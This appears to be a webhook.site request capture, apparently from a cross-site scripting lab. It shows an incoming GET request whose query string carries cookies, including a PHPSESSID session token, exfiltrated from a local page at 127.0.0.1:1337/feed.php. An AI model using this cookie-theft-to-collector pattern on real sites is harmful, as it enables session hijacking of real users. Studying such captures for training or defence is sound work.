 REQUESTS (2/500) Newest First
GET #2f402 139.5.219.200
11/20/2021 12:54:58 PM
GET #30031 139.5.219.200
11/20/2021 12:54:58 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/b5e71948-2bc9-4183-9900-82d9cdd5b510?_ga_3EP7KLCYVP=GS1.1.1633173606.1.1.1633
173618.0%3B%20_ga%3DGA1.1.597690264.1633173607%3B%20PHPSESSID%3D888a0b579c4cb30809e0c01
38459fd89
Host 139.5.219.200 whois
Date 11/20/2021 12:54:58 PM (a few seconds ago)
Size 0 bytes
ID 3003126b-5c15-4a09-86cc-44399f31da28
Files
Query strings
_ga_3EP7KLCYVP GS1.1.1633173606.1.1.1633173618.0; _ga=GA1.1.597690264.1633173607; PHPSESSID=888a0
b579c4cb30809e0c0138459fd89
No content
Headers
connection close
cookie _ga=GA1.2.808519083.1635661265; io=ncTWIuOdsQqBCsw1nE_i; _gid=GA1.2.57901290.163...
referer http://127.0.0.1:1337/feed.php
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/webp,*/*
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
host webhook.site
content-length
content-type
Form values
(empty)